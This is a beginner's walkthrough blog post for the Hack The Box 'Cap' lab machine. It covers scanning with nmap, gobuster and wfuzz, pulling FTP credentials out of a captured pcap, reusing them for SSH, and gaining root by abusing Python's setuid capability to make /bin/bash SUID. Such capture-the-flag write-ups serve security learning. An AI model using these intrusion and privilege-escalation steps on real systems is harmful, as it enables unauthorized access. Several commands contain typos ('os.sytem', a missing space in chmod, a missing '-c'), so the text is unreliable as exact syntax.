CAP HACK THE BOX WRITEUP
WELCOME TO TAMILCODE
HERE IS TRICKS AND TECHNOLOGY
SO IN THIS SECTION WE GOING SEE THE WRITE-UP OR WALKTHROUGH FOR THE CAP MACHINE FOR BEGINNER SO LET GET START.
SO FIRST TURN ON YOUR VPN ( OPEN VPN ) TO CONNECT.

Next load the IP address which is 10.10.10.245 in the browser to see the cap machine .. now you see the dashboard of the cap machine show in the below picture ...
so, in this case, you will see the dashboard and in the right corner, you will be able to see the user name which is Nathan shown below...
so first we going to take the Nmap scan :
STEP 1: nmap -sC -sV 10.10.10.245
so while the scan is finished you will be able to see the inserting service and port which is ftp and ssh running in 21 and 22 ports
the scan report is shown below (picture)
so next we going to find the hidden directory using the gobuster tool
STEP 2: gobuster dir -u http://10.10.10.245/ -w /usr/share/worldlist/dirb/common.txt
the report is shown below:
so further scanning of gobuster we will be able the see one interesting directory which is data.. in this directory every 5 seconds the pcap file is changing...
by seeing the above picture there is a download button that is able to
download the pcap file ...
so this case we going to fuzz the directory using wfuzz ...
so copy and paste the below command
STEP 3: wfuzz -u http://10.10.10.245/data/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -t 45 -hc 401,302
here you explanation
-u which used to denote the URL of the website
-w which used to denote the wordlist of website
-t which used to set the time for scanning
--hc which is used for hiding the status code like 401, 302, etc.
further, do you want any more options to use the wfuzz -h
for help command .................................................................
so coming back to machine wfuzz report is shown below ( image)
so after checking the payload for a long time the file has been captured which 00 payload
show below
so it is the correct directory to download the pcap file.
For you kindly information there more directory containing pcap file
but the above directory has one clue ... please read carefully
so next we got our pcap file and we going to analysis with the Wireshark tool.
open the Wireshark tool
In the left corner, you will see the file tab
now you will see the FTP service packet has been captured in the pcap file.
boom there is a username and password for FTP port
you want see the clearly right-click in FTP service .. there you see the option of FOLLOW STREAM OF TCP so click this option
you will be able to see the username and password clearly ..
so next log FTP port
STEP 4: ftp10.10.10.245
Click the enter and it will ask the username and password
enter the username: Nathan
enter the password: Buck3tH4TF0RM3!
The picture is shown below ...
now you will enter into the FTP port so type dir command to list the directory...so there is nothing is interested to see.
so let check the ssh port and try the password in ssh
STEP 5: ssh nathan@10.10.10.245
now it will ask for the password so enter password Buck3tH4TF0RM3!
hurrah!!!!
you will get the shell of the machine
STEP 6: ls
give the ls to list the file
boommmmmm !!!
you will get the user flag which is user.txt
STEP 7: cat user.txt
so next will going to take over the root flag which is root.txt
Next run the linpeas.sh using ./linpeas.sh
so further analyzing the file you are able to see python3.8 which has access to root permission...
so we can use python3.8 as python3
STEP 8 : python3 'import os; os.setuid(0); os.sytem("whoami")'
type to command and click the enter
you will see the root.
because it has permission and it the vulnerability in this case so next execute the below command
STEP 9: python3 -c 'import os; os.setuid(0); os.sytem("chmod +s/bin/bash")'
STEP 10: /bin/bash -p
now you will get the shell and you have access to the root
now enter to root file
STEP 11: cd root
STEP 12: ls
booooommm!!!!!
so now you will get the root flag which is root.txt...
STEP 13: cat root.txt
I HOPE YOU WILL UNDERSTAND THIS ARTICLE SO IFHAVE ANY DOUBT ABOUT THESE ARTICLES PLEASECOMMENT BELOW SOON THE RESPONSE WILL BECOME AND YOU CAN DOWNLOAD ARTICLES BY CLICK THE DOWNLOAD BUTTON .....
THANK YOU HAVE A FANTASTIC DAY...
OR DOWNOAD HERE


Post a Comment